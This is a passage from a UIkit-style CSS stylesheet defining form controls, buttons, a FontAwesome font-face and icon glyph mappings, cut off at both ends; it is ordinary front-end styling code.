  border: 0;
  padding: 0;
}
/*
 * Removes excess padding in IE 8/9/10.
 */
 .uk-form input[type="checkbox"],
 .uk-form input[type="radio"] {
  padding: 0;
}
/*
 * Improves consistency of cursor style for clickable elements
 */
 .uk-form input[type="checkbox"]:not(:disabled),
 .uk-form input[type="radio"]:not(:disabled) {
  cursor: pointer;
}
/*
 * Remove default style in iOS.
 */
 .uk-form textarea,
 .uk-form input:not([type]),
 .uk-form input[type="text"],
 .uk-form input[type="password"],
 .uk-form input[type="email"],
 .uk-form input[type="url"],
 .uk-form input[type="search"],
 .uk-form input[type="tel"],
 .uk-form input[type="number"],
 .uk-form input[type="datetime"] {
  -webkit-appearance: none;
}
/*
 * Remove inner padding and search cancel button in Chrome, Safari and Opera on OS X.
 */
 .uk-form input[type="search"]::-webkit-search-cancel-button,
 .uk-form input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
/*
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
 .uk-form input[type="number"]::-webkit-inner-spin-button,
 .uk-form input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
/*
 * Define consistent border, margin, and padding.
 */
 .uk-form fieldset {
  border: none;
  margin: 0;
  padding: 0;
}
/*
 * 1. Remove default vertical scrollbar in IE 8/9/10/11.
 * 2. Improve readability and alignment in all browsers.
 */
 .uk-form textarea {
  /* 1 */
  overflow: auto;
  /* 2 */
  vertical-align: top;
}
/*
 * Removes placeholder transparency in Firefox.
 */
 .uk-form ::-moz-placeholder {
  opacity: 1;
}
/*
 * Removes `box-shadow` for invalid controls in Firefox.
 */
 .uk-form :invalid {
  box-shadow: none;
}
/*
 * Vertical alignment
 */
 .uk-form input:not([type="radio"]):not([type="checkbox"]),
 .uk-form select {
  vertical-align: middle;
}
/* Style
========================================================================== */
/*
 * Remove margin from the last-child
 */
 .uk-form > :last-child {
  margin-bottom: 0;
}
/*
 * Controls
 * Except for `range`, `radio`, `checkbox`, `file`, `submit`, `reset`, `button` and `image`
 * 1. Must be `height` because `min-height` is not working in OSX
 * 2. Responsiveness: Sets a maximum width relative to the parent to scale on narrower viewports
 * 3. Vertical `padding` needed for `select` elements in Firefox
 * 4. Style
 */
 .uk-form select,
 .uk-form textarea,
 .uk-form input:not([type]),
 .uk-form input[type="text"],
 .uk-form input[type="password"],
 .uk-form input[type="datetime"],
 .uk-form input[type="datetime-local"],
 .uk-form input[type="date"],
 .uk-form input[type="month"],
 .uk-form input[type="time"],
 .uk-form input[type="week"],
 .uk-form input[type="number"],
 .uk-form input[type="email"],
 .uk-form input[type="url"],
 .uk-form input[type="search"],
 .uk-form input[type="tel"],
 .uk-form input[type="color"] {
  /* 1 */
  height: 30px;
  /* 2 */
  max-width: 100%;
  /* 3 */
  padding: 4px 6px;
  /* 4 */
  border: 1px solid #dddddd;
  background: #ffffff;
  color: #444444;
  -webkit-transition: all linear 0.2s;
  transition: all linear 0.2s;
}
.uk-form select:focus,
.uk-form textarea:focus,
.uk-form input:not([type]):focus,
.uk-form input[type="text"]:focus,
.uk-form input[type="password"]:focus,
.uk-form input[type="datetime"]:focus,
.uk-form input[type="datetime-local"]:focus,
.uk-form input[type="date"]:focus,
.uk-form input[type="month"]:focus,
.uk-form input[type="time"]:focus,
.uk-form input[type="week"]:focus,
.uk-form input[type="number"]:focus,
.uk-form input[type="email"]:focus,
.uk-form input[type="url"]:focus,
.uk-form input[type="search"]:focus,
.uk-form input[type="tel"]:focus,
.uk-form input[type="color"]:focus {
  border-color: #99baca;
  outline: 0;
  background: #f5fbfe;
  color: #444444;
}
.uk-form select:disabled,
.uk-form textarea:disabled,
.uk-form input:not([type]):disabled,
.uk-form input[type="text"]:disabled,
.uk-form input[type="password"]:disabled,
.uk-form input[type="datetime"]:disabled,
.uk-form input[type="datetime-local"]:disabled,
.uk-form input[type="date"]:disabled,
.uk-form input[type="month"]:disabled,
.uk-form input[type="time"]:disabled,
.uk-form input[type="week"]:disabled,
.uk-form input[type="number"]:disabled,
.uk-form input[type="email"]:disabled,
.uk-form input[type="url"]:disabled,
.uk-form input[type="search"]:disabled,
.uk-form input[type="tel"]:disabled,
.uk-form input[type="color"]:disabled {
  border-color: #dddddd;
  background-color: #f5f5f5;
  color: #999999;
}
/*
 * Placeholder
 */
 .uk-form :-ms-input-placeholder {
  color: #999999 !important;
}
.uk-form ::-moz-placeholder {
  color: #999999;
}
.uk-form ::-webkit-input-placeholder {
  color: #999999;
}
.uk-form :disabled:-ms-input-placeholder {
  color: #999999 !important;
}
.uk-form :disabled::-moz-placeholder {
  color: #999999;
}
.uk-form :disabled::-webkit-input-placeholder {
  color: #999999;
}
/*
 * Legend
 * 1. Behave like block element
 * 2. Correct `color` not being inherited in IE 8/9/10/11.
 * 3. Remove padding
 * 4. `margin-bottom` is not working in Safari and Opera.
 *    Using `padding` and :after instead to create the border
 * 5. Style
 */
 .uk-form legend {
  /* 1 */
  width: 100%;
  /* 2 */
  border: 0;
  /* 3 */
  padding: 0;
  /* 4 */
  padding-bottom: 20px;
  /* 5 */
  font-size: 18px;
  line-height: 30px;
}
/*
 * 1. Fixes IE9
 */
 .uk-form legend:after {
  content: "";
  display: block;
  border-bottom: 1px solid #dddddd;
  /* 1 */
  width: 100%;
}
/* Size modifiers
 * Higher specificity needed to override defaults
 ========================================================================== */
 select.uk-form-small,
 textarea.uk-form-small,
 input[type].uk-form-small,
 input:not([type]).uk-form-small {
  height: 25px;
  padding: 3px 3px;
  font-size: 12px;
}
select.uk-form-large,
textarea.uk-form-large,
input[type].uk-form-large,
input:not([type]).uk-form-large {
  height: 40px;
  padding: 8px 6px;
  font-size: 16px;
}
/* Reset height
 * Must be after size modifiers
 ========================================================================== */
 .uk-form textarea,
 .uk-form select[multiple],
 .uk-form select[size] {
  height: auto;
}
/* Validation states
 * Using !important to keep the selector simple
 ========================================================================== */
/*
 * Error state
 */
 .uk-form-danger {
  border-color: #dc8d99 !important;
  background: #fff7f8 !important;
  color: #d85030 !important;
}
/*
 * Success state
 */
 .uk-form-success {
  border-color: #8ec73b !important;
  background: #fafff2 !important;
  color: #659f13 !important;
}
/* Style modifiers
 * Using !important to keep the selector simple
 ========================================================================== */
/*
 * Blank form
 */
 .uk-form-blank {
  border-color: transparent !important;
  border-style: dashed !important;
  background: none !important;
}
.uk-form-blank:focus {
  border-color: #dddddd !important;
}
/* Size sub-modifiers
========================================================================== */
/*
 * Fixed widths
 * Different widths for mini sized `input` and `select` elements
 */
 input.uk-form-width-mini {
  width: 40px;
}
select.uk-form-width-mini {
  width: 65px;
}
.uk-form-width-small {
  width: 130px;
}
.uk-form-width-medium {
  width: 200px;
}
.uk-form-width-large {
  width: 500px;
}
/* Sub-objects: `uk-form-row`
 * Groups labels and controls in rows
 ========================================================================== */
/*
 * Micro clearfix
 * Needed for `uk-form-horizontal` modifier
 */
 .uk-form-row:before,
 .uk-form-row:after {
  content: "";
  display: table;
}
.uk-form-row:after {
  clear: both;
}
/*
 * Vertical gutter
 */
 .uk-form-row + .uk-form-row {
  margin-top: 20px;
}
/* Help text
 * Sub-object: `uk-form-help-inline`, `uk-form-help-block`
 ========================================================================== */
 .uk-form-help-inline {
  display: inline-block;
  margin: 0 0 0 10px;
}
.uk-form-help-block {
  margin: 5px 0 0 0;
}
/* Controls content
 * Sub-object: `uk-form-controls`, `uk-form-controls-condensed`
 ========================================================================== */
/*
 * Remove margins
 */
 .uk-form-controls > :first-child {
  margin-top: 0;
}
.uk-form-controls > :last-child {
  margin-bottom: 0;
}
/*
 * Group controls and text into blocks with a small spacing between blocks
 */
 .uk-form-controls-condensed {
  margin: 5px 0;
}
/* Modifier: `uk-form-stacked`
 * Requires sub-object: `uk-form-label`
 ========================================================================== */
 .uk-form-stacked .uk-form-label {
  display: block;
  margin-bottom: 5px;
  font-weight: bold;
}
/* Modifier: `uk-form-horizontal`
 * Requires sub-objects: `uk-form-label`, `uk-form-controls`
 ========================================================================== */
 /* Tablet portrait and smaller */
 @media (max-width: 959px) {
  /* Behave like `uk-form-stacked` */
  .uk-form-horizontal .uk-form-label {
    display: block;
    margin-bottom: 5px;
    font-weight: bold;
  }
}
/* Desktop and bigger */
@media (min-width: 960px) {
  .uk-form-horizontal .uk-form-label {
    width: 200px;
    margin-top: 5px;
    float: left;
  }
  .uk-form-horizontal .uk-form-controls {
    margin-left: 215px;
  }
  /* Better vertical alignment if controls are checkboxes and radio buttons with text */
  .uk-form-horizontal .uk-form-controls-text {
    padding-top: 5px;
  }
}
/* Sub-object: `uk-form-icon`
========================================================================== */
/*
 * 1. Container width fits its content
 * 2. Create position context
 * 3. Prevent `inline-block` consequences
 */
 .uk-form-icon {
  /* 1 */
  display: inline-block;
  /* 2 */
  position: relative;
  /* 3 */
  max-width: 100%;
}
/*
 * 1. Make form element clickable through icon
 */
 .uk-form-icon > [class*='uk-icon-'] {
  position: absolute;
  top: 50%;
  width: 30px;
  margin-top: -7px;
  font-size: 14px;
  color: #999999;
  text-align: center;
  /* 1 */
  pointer-events: none;
}
.uk-form-icon:not(.uk-form-icon-flip) > input {
  padding-left: 30px !important;
}
/*
 * Sub-modifier: `uk-form-icon-flip`
 */
 .uk-form-icon-flip > [class*='uk-icon-'] {
  right: 0;
}
.uk-form-icon-flip > input {
  padding-right: 30px !important;
}
/* ========================================================================
   Component: Button
   ========================================================================== */
/*
 * Removes inner padding and border in Firefox 4+.
 */
 .uk-button::-moz-focus-inner {
  border: 0;
  padding: 0;
}
/*
 * 1. Correct inability to style clickable `input` types in iOS.
 * 2. Remove margins in Chrome, Safari and Opera.
 * 3. Remove borders for `button`.
 * 4. Address `overflow` set to `hidden` in IE 8/9/10/11.
 * 5. Correct `font` properties and `color` not being inherited for `button`.
 * 6. Address inconsistent `text-transform` inheritance which is only inherit in Firefox and IE
 * 7. Style
 * 8. `line-height` is used to create a height
 * 9. `min-height` is necessary for `input` elements in Firefox and Opera because `line-height` is not working.
 * 10. Reset button group whitespace hack
 * 11. Required for `a`.
 */
 .uk-button {
  /* 1 */
  -webkit-appearance: none;
  /* 2 */
  margin: 0;
  /* 3 */
  border: none;
  /* 4 */
  overflow: visible;
  /* 5 */
  font: inherit;
  color: #444444;
  /* 6 */
  text-transform: none;
  /* 7 */
  display: inline-block;
  box-sizing: border-box;
  padding: 0 12px;
  background: #eeeeee;
  vertical-align: middle;
  /* 8 */
  line-height: 30px;
  /* 9 */
  min-height: 30px;
  /* 10 */
  font-size: 1rem;
  /* 11 */
  text-decoration: none;
  text-align: center;
}
.uk-button:not(:disabled) {
  cursor: pointer;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 * 3. Required for `a` elements
 */
 .uk-button:hover,
 .uk-button:focus {
  background-color: #f5f5f5;
  color: #444444;
  /* 2 */
  outline: none;
  /* 3 */
  text-decoration: none;
}
/* Active */
.uk-button:active,
.uk-button.uk-active {
  background-color: #dddddd;
  color: #444444;
}
/* Color modifiers
========================================================================== */
/*
 * Modifier: `uk-button-primary`
 */
 .uk-button-primary {
  background-color: #00a8e6;
  color: #ffffff;
}
/* Hover */
.uk-button-primary:hover,
.uk-button-primary:focus {
  background-color: #53b5de;
  color: #ffffff;
}
/* Active */
.uk-button-primary:active,
.uk-button-primary.uk-active {
  background-color: #359ac4;
  color: #ffffff;
}
/*
 * Modifier: `uk-button-success`
 */
 .uk-button-success {
  background-color: #8cc14c;
  color: #ffffff;
}
/* Hover */
.uk-button-success:hover,
.uk-button-success:focus {
  background-color: #8ec73b;
  color: #ffffff;
}
/* Active */
.uk-button-success:active,
.uk-button-success.uk-active {
  background-color: #72ae41;
  color: #ffffff;
}
/*
 * Modifier: `uk-button-danger`
 */
 .uk-button-danger {
  background-color: #da314b;
  color: #ffffff;
}
/* Hover */
.uk-button-danger:hover,
.uk-button-danger:focus {
  background-color: #e4354f;
  color: #ffffff;
}
/* Active */
.uk-button-danger:active,
.uk-button-danger.uk-active {
  background-color: #c91032;
  color: #ffffff;
}
/* Disabled state
 * Overrides also the color modifiers
 ========================================================================== */
 /* Equal for all button types */
 .uk-button:disabled {
  background-color: #f5f5f5;
  color: #999999;
}
/* Modifier: `uk-button-link`
========================================================================== */
/* Reset */
.uk-button-link,
.uk-button-link:hover,
.uk-button-link:focus,
.uk-button-link:active,
.uk-button-link.uk-active,
.uk-button-link:disabled {
  border-color: transparent;
  background: none;
}
/* Color */
.uk-button-link {
  color: #1fa2d6;
}
.uk-button-link:hover,
.uk-button-link:focus,
.uk-button-link:active,
.uk-button-link.uk-active {
  color: #0074a2;
  text-decoration: underline;
}
.uk-button-link:disabled {
  color: #999999;
}
/* Focus */
.uk-button-link:focus {
  outline: 1px dotted;
}
/* Size modifiers
========================================================================== */
.uk-button-mini {
  min-height: 20px;
  padding: 0 6px;
  line-height: 20px;
  font-size: 11px;
}
.uk-button-small {
  min-height: 25px;
  padding: 0 10px;
  line-height: 25px;
  font-size: 12px;
}
.uk-button-large {
  min-height: 40px;
  padding: 0 15px;
  line-height: 40px;
  font-size: 16px;
}
/* Sub-object `uk-button-group`
========================================================================== */
/*
 * 1. Behave like buttons
 * 2. Create position context for dropdowns
 * 3. Remove whitespace between child elements when using `inline-block`
 * 4. Prevent buttons from wrapping
 * 5. Remove whitespace between child elements when using `inline-block`
 */
 .uk-button-group {
  /* 1 */
  display: inline-block;
  vertical-align: middle;
  /* 2 */
  position: relative;
  /* 3 */
  font-size: 0.001px;
  /* 4 */
  white-space: nowrap;
}
.uk-button-group > * {
  display: inline-block;
}
/* 5 */
.uk-button-group .uk-button {
  vertical-align: top;
}
/* Sub-object: `uk-button-dropdown`
========================================================================== */
/*
 * 1. Behave like buttons
 * 2. Create position context for dropdowns
 */
 .uk-button-dropdown {
  /* 1 */
  display: inline-block;
  vertical-align: middle;
  /* 2 */
  position: relative;
}
/* ========================================================================
   Component: Icon
   ========================================================================== */
   @font-face {
    font-family: 'FontAwesome';
    src: url("../moimolitvy/fonts/fontawesome-webfont.woff2") format('woff2'), url("../moimolitvy/fonts/fontawesome-webfont.woff") format("woff"), url("../moimolitvy/fonts/fontawesome-webfont.ttf") format("truetype");
    font-weight: normal;
    font-style: normal;
  }
/*
 * 1. Allow margin
 * 2. Prevent inherit font style
 * 4. Correct line-height
 * 5. Better font rendering
 * 6. Remove `text-decoration` for anchors
 */
 [class*='uk-icon-'] {
  font-family: FontAwesome;
  /* 1 */
  display: inline-block;
  /* 2 */
  font-weight: normal;
  font-style: normal;
  /* 4 */
  line-height: 1;
  /* 5 */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* 6 */
[class*='uk-icon-'],
[class*='uk-icon-']:hover,
[class*='uk-icon-']:focus {
  text-decoration: none;
}
/* Size modifiers
========================================================================== */
.uk-icon-small {
  font-size: 150%;
  vertical-align: -10%;
}
.uk-icon-medium {
  font-size: 200%;
  vertical-align: -16%;
}
.uk-icon-large {
  font-size: 250%;
  vertical-align: -22%;
}
/* Modifier: `uk-icon-justify`
========================================================================== */
.uk-icon-justify {
  width: 1em;
  text-align: center;
}
/* Modifier: `uk-icon-spin`
========================================================================== */
.uk-icon-spin {
  display: inline-block;
  -webkit-animation: uk-rotate 2s infinite linear;
  animation: uk-rotate 2s infinite linear;
}
/* Modifier: `uk-icon-hover`
========================================================================== */
.uk-icon-hover {
  color: #999999;
}
/*
 * Hover
 */
 .uk-icon-hover:hover {
  color: #444444;
}
/* Modifier: `uk-icon-button`
========================================================================== */
.uk-icon-button {
  box-sizing: border-box;
  display: inline-block;
  width: 35px;
  height: 35px;
  border-radius: 100%;
  background: #eeeeee;
  line-height: 35px;
  color: #444444;
  font-size: 18px;
  text-align: center;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
 .uk-icon-button:hover,
 .uk-icon-button:focus {
  background-color: #f5f5f5;
  color: #0074a2;
  /* 2 */
  outline: none;
}
/* Active */
.uk-icon-button:active {
  background-color: #dddddd;
  color: #444444;
}
/* Icon mapping
========================================================================== */
.uk-icon-glass:before {
  content: "\f000";
}
.uk-icon-music:before {
  content: "\f001";
}
.uk-icon-search:before {
  content: "\f002";
}
.uk-icon-envelope-o:before {
  content: "\f003";
}
.uk-icon-heart:before {
  content: "\f004";
}
.uk-icon-star:before {
  content: "\f005";
}
.uk-icon-star-o:before {
  content: "\f006";
}
.uk-icon-user:before {
  content: "\f007";
}
.uk-icon-film:before {
  content: "\f008";
}
.uk-icon-th-large:before {
  content: "\f009";
}
.uk-icon-th:before {
  content: "\f00a";
}
.uk-icon-th-list:before {
  content: "\f00b";
}
.uk-icon-check:before {
  content: "\f00c";
}
.uk-icon-remove:before,
.uk-icon-close:before,
.uk-icon-times:before {
  content: "\f00d";
}
.uk-icon-search-plus:before {
  content: "\f00e";
}
.uk-icon-search-minus:before {
  content: "\f010";
}
.uk-icon-power-off:before {
  content: "\f011";
}
.uk-icon-signal:before {
  content: "\f012";
}
.uk-icon-gear:before,
.uk-icon-cog:before {
  content: "\f013";
}
.uk-icon-trash-o:before {
  content: "\f014";
}
.uk-icon-home:before {
  content: "\f015";
}
.uk-icon-file-o:before {
  content: "\f016";
}
.uk-icon-clock-o:before {
  content: "\f017";
}
.uk-icon-road:before {
  content: "\f018";
}
.uk-icon-download:before {
  content: "\f019";
}
.uk-icon-arrow-circle-o-down:before {
  content: "\f01a";
}
.uk-icon-arrow-circle-o-up:before {
  content: "\f01b";
}
.uk-icon-inbox:before {
  content: "\f01c";
}
.uk-icon-play-circle-o:before {
  content: "\f01d";
}
.uk-icon-rotate-right:before,
.uk-icon-repeat:before {
  content: "\f01e";
}
.uk-icon-refresh:before {
  content: "\f021";
}
.uk-icon-list-alt:before {
  content: "\f022";
}
.uk-icon-lock:before {
  content: "\f023";
}
.uk-icon-flag:before {
  content: "\f024";
}
.uk-icon-headphones:before {
  content: "\f025";
}
.uk-icon-volume-off:before {
  content: "\f026";
}
.uk-icon-volume-down:before {
  content: "\f027";
}
.uk-icon-volume-up:before {
  content: "\f028";
}
.uk-icon-qrcode:before {
  content: "\f029";
}
.uk-icon-barcode:before {
  content: "\f02a";
}
.uk-icon-tag:before {
  content: "\f02b";
}
.uk-icon-tags:before {
  content: "\f02c";
}
.uk-icon-book:before {
  content: "\f02d";
}
.uk-icon-bookmark:before {
  content: "\f02e";
}
.uk-icon-print:before {
  content: "\f02f";
}
.uk-icon-camera:before {
  content: "\f030";
}
.uk-icon-font:before {
  content: "\f031";
}
.uk-icon-bold:before {
  content: "\f032";
}
.uk-icon-italic:before {
  content: "\f033";
}
.uk-icon-text-height:before {
  content: "\f034";
}
.uk-icon-text-width:before {
  content: "\f035";
}
.uk-icon-align-left:before {
  content: "\f036";
}
.uk-icon-align-center:before {
  content: "\f037";
}
.uk-icon-align-right:before {
  content: "\f038";
}
.uk-icon-align-justify:before {
  content: "\f039";
}
.uk-icon-list:before {
  content: "\f03a";
}
.uk-icon-dedent:before,
.uk-icon-outdent:before {
  content: "\f03b";
}
.uk-icon-indent:before {
  content: "\f03c";
}
.uk-icon-video-camera:before {
  content: "\f03d";
}
.uk-icon-photo:before,
.uk-icon-image:before,
.uk-icon-picture-o:before {
  content: "\f03e";
}
.uk-icon-pencil:before {
  content: "\f040";
}
.uk-icon-map-marker:before {
  content: "\f041";
}
.uk-icon-adjust:before {
  content: "\f042";
}
.uk-icon-tint:before {
  content: "\f043";
}
.uk-icon-edit:before,
.uk-icon-pencil-square-o:before {
  content: "\f044";
}
.uk-icon-share-square-o:before {
  content: "\f045";
}
.uk-icon-check-square-o:before {
  content: "\f046";
}
.uk-icon-arrows:before {
  content: "\f047";
}
.uk-icon-step-backward:before {
  content: "\f048";
}
.uk-icon-fast-backward:before {
  content: "\f049";
}
.uk-icon-backward:before {
  content: "\f04a";
}
.uk-icon-play:before {
  content: "\f04b";
}
.uk-icon-pause:before {
  content: "\f04c";
}
.uk-icon-stop:before {
  content: "\f04d";
}
.uk-icon-forward:before {
  content: "\f04e";
}
.uk-icon-fast-forward:before {
  content: "\f050";
}
.uk-icon-step-forward:before {
  content: "\f051";
}
.uk-icon-eject:before {
  content: "\f052";
}
.uk-icon-chevron-left:before {
  content: "\f053";
}
.uk-icon-chevron-right:before {
  content: "\f054";
}
.uk-icon-plus-circle:before {
  content: "\f055";
}
.uk-icon-minus-circle:before {
  content: "\f056";
}
.uk-icon-times-circle:before {
  content: "\f057";
}
.uk-icon-check-circle:before {
  content: "\f058";
}
.uk-icon-question-circle:before {
  content: "\f059";
}
.uk-icon-info-circle:before {
  content: "\f05a";
}
.uk-icon-crosshairs:before {
  content: "\f05b";
}
.uk-icon-times-circle-o:before {
  content: "\f05c";
}
.uk-icon-check-circle-o:before {
  content: "\f05d";
}
.uk-icon-ban:before {
  content: "\f05e";
}
.uk-icon-arrow-left:before {
  content: "\f060";
}
.uk-icon-arrow-right:before {
  content: "\f061";
}
.uk-icon-arrow-up:before {
  content: "\f062";
}
.uk-icon-arrow-down:before {
  content: "\f063";
}
.uk-icon-mail-forward:before,
.uk-icon-share:before {
  content: "\f064";
}
.uk-icon-expand:before {
  content: "\f065";
}
.uk-icon-compress:before {
  content: "\f066";
}
.uk-icon-plus:before {
  content: "\f067";
}
.uk-icon-minus:before {
  content: "\f068";
}
.uk-icon-asterisk:before {
  content: "\f069";
}
.uk-icon-exclamation-circle:before {
  content: "\f06a";
}
.uk-icon-gift:before {
  content: "\f06b";
}
.uk-icon-leaf:before {
  content: "\f06c";
}
.uk-icon-fire:before {
  content: "\f06d";
}
.uk-icon-eye:before {
  content: "\f06e";
}
.uk-icon-eye-slash:before {
  content: "\f070";
}
.uk-icon-warning:before,
.uk-icon-exclamation-triangle:before {
  content: "\f071";
}
.uk-icon-plane:before {
  content: "\f072";
}
.uk-icon-calendar:before {
  content: "\f073";
}
.uk-icon-random:before {
  content: "\f074";
}
.uk-icon-comment:before {
  content: "\f075";
}
.uk-icon-magnet:before {
  content: "\f076";
}
.uk-icon-chevron-up:before {
  content: "\f077";
}
.uk-icon-chevron-down:before {
  content: "\f078";
}
.uk-icon-retweet:before {
  content: "\f079";
}
.uk-icon-shopping-cart:before {
  content: "\f07a";
}
.uk-icon-folder:before {
  content: "\f07b";
}
.uk-icon-folder-open:before {
  content: "\f07c";
}
.uk-icon-arrows-v:before {
  content: "\f07d";
}
.uk-icon-arrows-h:before {
  content: "\f07e";
}
.uk-icon-bar-chart-o:before,
.uk-icon-bar-chart:before {
  content: "\f080";
}
.uk-icon-twitter-square:before {
  content: "\f081";
}
.uk-icon-facebook-square:before {
  content: "\f082";
}
.uk-icon-camera-retro:before {
  content: "\f083";
}
.uk-icon-key:before {
  content: "\f084";
}
.uk-icon-gears:before,
.uk-icon-cogs:before {
  content: "\f085";
}
.uk-icon-comments:before {
  content: "\f086";
}
.uk-icon-thumbs-o-up:before {
  content: "\f087";
}
.uk-icon-thumbs-o-down:before {
  content: "\f088";
}
.uk-icon-star-half:before {
  content: "\f089";
}
.uk-icon-heart-o:before {
  content: "\f08a";
}
.uk-icon-sign-out:before {
  content: "\f08b";
}
.uk-icon-linkedin-square:before {
  content: "\f08c";
}
.uk-icon-thumb-tack:before {
  content: "\f08d";
}
.uk-icon-external-link:before {
  content: "\f08e";
}
.uk-icon-sign-in:before {
  content: "\f090";
}
.uk-icon-trophy:before {
  content: "\f091";
}
.uk-icon-github-square:before {
  content: "\f092";
}
.uk-icon-upload:before {
  content: "\f093";
}
.uk-icon-lemon-o:before {
  content: "\f094";
}
.uk-icon-phone:before {
  content: "\f095";
}
.uk-icon-square-o:before {
  content: "\f096";
}
.uk-icon-bookmark-o:before {
  content: "\f097";
}
.uk-icon-phone-square:before {
  content: "\f098";
}
.uk-icon-twitter:before {
  content: "\f099";
}
.uk-icon-facebook-f:before,
.uk-icon-facebook:before {
  content: "\f09a";
}
.uk-icon-github:before {
  content: "\f09b";
}
.uk-icon-unlock:before {
  content: "\f09c";
}
.uk-icon-credit-card:before {
  content: "\f09d";
}
.uk-icon-rss:before {
  content: "\f09e";
}
.uk-icon-hdd-o:before {
  content: "\f0a0";
}
.uk-icon-bullhorn:before {
  content: "\f0a1";
}
.uk-icon-bell:before {
  content: "\f0f3";
}
.uk-icon-certificate:before {
  content: "\f0a3";
}
.uk-icon-hand-o-right:before {
  content: "\f0a4";
}
.uk-icon-hand-o-left:before {
  content: "\f0a5";
}
.uk-icon-hand-o-up:before {
  content: "\f0a6";
}
.uk-icon-hand-o-down:before {
  content: "\f0a7";
}
.uk-icon-arrow-circle-left:before {
  content: "\f0a8";
}
.uk-icon-arrow-circle-right:before {
  content: "\f0a9";
}
.uk-icon-arrow-circle-up:before {
  content: "\f0aa";
}
.uk-icon-arrow-circle-down:before {
  content: "\f0ab";
}
.uk-icon-globe:before {
  content: "\f0ac";
}
.uk-icon-wrench:before {
  content: "\f0ad";
}
.uk-icon-tasks:before {
  content: "\f0ae";
}
.uk-icon-filter:before {
  content: "\f0b0";
}
.uk-icon-briefcase:before {
  content: "\f0b1";
}
.uk-icon-arrows-alt:before {
  content: "\f0b2";
}
.uk-icon-group:before,
.uk-icon-users:before {
  content: "\f0c0";
}
.uk-icon-chain:before,
.uk-icon-link:before {
  content: "\f0c1";
}
.uk-icon-cloud:before {
  content: "\f0c2";
}
.uk-icon-flask:before {
  content: "\f0c3";
}
.uk-icon-cut:before,
.uk-icon-scissors:before {
  content: "\f0c4";
}
.uk-icon-copy:before,
.uk-icon-files-o:before {
  content: "\f0c5";
}
.uk-icon-paperclip:before {
  content: "\f0c6";
}
.uk-icon-save:before,
.uk-icon-floppy-o:before {
  content: "\f0c7";
}
.uk-icon-square:before {
  content: "\f0c8";
}
.uk-icon-navicon:before,
.uk-icon-reorder:before,
.uk-icon-bars:before {
  content: "\f0c9";
}
.uk-icon-list-ul:before {
  content: "\f0ca";
}
.uk-icon-list-ol:before {
  content: "\f0cb";
}
.uk-icon-strikethrough:before {
  content: "\f0cc";
}
.uk-icon-underline:before {
  content: "\f0cd";
}
.uk-icon-table:before {
  content: "\f0ce";
}
.uk-icon-magic:before {
  content: "\f0d0";
}
.uk-icon-truck:before {
  content: "\f0d1";
}
.uk-icon-pinterest:before {
  content: "\f0d2";
}
.uk-icon-pinterest-square:before {
  content: "\f0d3";
}
.uk-icon-google-plus-square:before {
  content: "\f0d4";
}
.uk-icon-google-plus:before {
  content: "\f0d5";
}
.uk-icon-money:before {
  content: "\f0d6";
}
.uk-icon-caret-down:before {
  content: "\f0d7";
}
.uk-icon-caret-up:before {
  content: "\f0d8";
}
.uk-icon-caret-left:before {
  content: "\f0d9";
}
.uk-icon-caret-right:before {
  content: "\f0da";
}
.uk-icon-columns:before {
  content: "\f0db";
}
.uk-icon-unsorted:before,
.uk-icon-sort:before {
  content: "\f0dc";
}
.uk-icon-sort-down:before,
.uk-icon-sort-desc:before {
  content: "\f0dd";
}
.uk-icon-sort-up:before,
.uk-icon-sort-asc:before {
  content: "\f0de";
}
.uk-icon-envelope:before {
  content: "\f0e0";
}
.uk-icon-linkedin:before {
  content: "\f0e1";
}
.uk-icon-rotate-left:before,
.uk-icon-undo:before {
  content: "\f0e2";
}
.uk-icon-legal:before,
.uk-icon-gavel:before {
  content: "\f0e3";
}
.uk-icon-dashboard:before,
.uk-icon-tachometer:before {
  content: "\f0e4";
}
.uk-icon-comment-o:before {
  content: "\f0e5";
}
.uk-icon-comments-o:before {
  content: "\f0e6";
}
.uk-icon-flash:before,
.uk-icon-bolt:before {
  content: "\f0e7";
}
.uk-icon-sitemap:before {
  content: "\f0e8";
}
.uk-icon-umbrella:before {
  content: "\f0e9";
}
.uk-icon-paste:before,
.uk-icon-clipboard:before {
  content: "\f0ea";
}
.uk-icon-lightbulb-o:before {
  content: "\f0eb";
}
.uk-icon-exchange:before {
  content: "\f0ec";
}
.uk-icon-cloud-download:before {
  content: "\f0ed";
}
.uk-icon-cloud-upload:before {
  content: "\f0ee";
}
.uk-icon-user-md:before {
  content: "\f0f0";
}
.uk-icon-stethoscope:before {
  content: "\f0f1";
}
.uk-icon-suitcase:before {
  content: "\f0f2";
}
.uk-icon-bell-o:before {
  content: "\f0a2";
}
.uk-icon-coffee:before {
  content: "\f0f4";
}
.uk-icon-cutlery:before {
  content: "\f0f5";
}
.uk-icon-file-text-o:before {
  content: "\f0f6";
}
.uk-icon-building-o:before {
  content: "\f0f7";
}
.uk-icon-hospital-o:before {
  content: "\f0f8";
}
.uk-icon-ambulance:before {
  content: "\f0f9";
}
.uk-icon-medkit:before {
  content: "\f0fa";
}
.uk-icon-fighter-jet:before {
  content: "\f0fb";
}
.uk-icon-beer:before {
  content: "\f0fc";
}
.uk-icon-h-square:before {
  content: "\f0fd";
}
.uk-icon-plus-square:before {
  content: "\f0fe";
}
.uk-icon-angle-double-left:before {
  content: "\f100";
}
.uk-icon-angle-double-right:before {
  content: "\f101";
}
.uk-icon-angle-double-up:before {
  content: "\f102";
}
.uk-icon-angle-double-down:before {
  content: "\f103";
}
.uk-icon-angle-left:before {
  content: "\f104";
}
.uk-icon-angle-right:before {
  content: "\f105";
}
.uk-icon-angle-up:before {
  content: "\f106";
}
.uk-icon-angle-down:before {
  content: "\f107";
}
.uk-icon-desktop:before {
  content: "\f108";
}
.uk-icon-laptop:before {
  content: "\f109";
}
.uk-icon-tablet:before {
  content: "\f10a";
}
.uk-icon-mobile-phone:before,
.uk-icon-mobile:before {
  content: "\f10b";
}
.uk-icon-circle-o:before {
  content: "\f10c";
}
.uk-icon-quote-left:before {
  content: "\f10d";
}
.uk-icon-quote-right:before {
  content: "\f10e";
}
.uk-icon-spinner:before {
  content: "\f110";
}
.uk-icon-circle:before {
